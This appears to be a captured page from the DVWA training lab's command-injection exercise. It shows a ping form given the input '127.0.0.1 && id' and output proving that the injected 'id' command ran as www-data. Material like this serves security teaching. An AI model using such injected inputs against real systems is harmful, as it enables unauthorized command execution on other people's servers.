 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.025 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.012/0.021/0.025/0.008 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)